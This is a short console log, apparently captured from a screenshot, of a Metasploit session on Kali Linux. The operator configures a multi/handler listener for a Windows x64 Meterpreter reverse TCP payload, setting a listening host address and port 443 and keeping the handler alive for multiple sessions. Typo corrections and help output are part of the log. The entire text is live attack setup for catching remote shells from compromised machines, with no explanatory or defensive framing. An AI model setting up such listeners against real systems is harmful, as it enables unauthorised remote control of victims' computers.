 msf6 > use mutli/handler
[-] No results from search
[-] Failed to load module: mutli/handler
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 100.100.0.151
lhost => 100.100.0.151
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set exitonsession=false
[-] Unknown datastore option: exitonsession=false. Did you mean ExitOnSession?
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) >
KALI LINUX